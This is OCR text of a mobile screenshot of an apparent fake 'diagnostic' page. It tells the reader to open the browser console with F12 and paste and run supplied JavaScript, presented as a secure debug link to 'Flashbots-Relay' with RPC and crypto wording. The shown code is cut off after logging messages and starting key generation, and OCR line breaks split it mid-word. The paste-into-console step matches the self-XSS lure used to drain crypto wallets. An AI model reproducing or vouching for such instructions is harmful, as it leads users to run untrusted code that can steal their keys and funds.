
DIAGNOSTIC_CORE_V4.9
Identification of
All RPC commands
covered.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qeylf3vj6i
e

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: All RPC commands 
covered. (Hash: 0xd57f6d15)");

setTimeout(async () => {

  const vault = await crypto.subtle.gen
erateKey({name:"HMAC",hash:"SHA-512"},t